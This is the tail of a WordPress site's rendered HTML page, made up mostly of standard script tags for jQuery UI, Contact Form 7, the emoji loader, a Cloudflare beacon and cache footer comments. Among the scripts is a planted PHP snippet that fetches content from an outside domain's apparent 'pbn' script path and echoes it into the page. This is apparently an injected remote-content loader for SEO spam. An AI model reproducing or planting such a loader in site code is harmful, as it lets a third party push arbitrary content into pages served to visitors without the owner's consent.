{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/saleema.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://saleema.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://saleema.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88b6288b2484498f99106c7bd4219217","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 38/70 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 2/16 queries in 0.010 seconds using APC

Served from: saleema.net @ 2026-01-20 00:52:41 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Mon, 19 Jan 2026 17:52:41 GMT -->
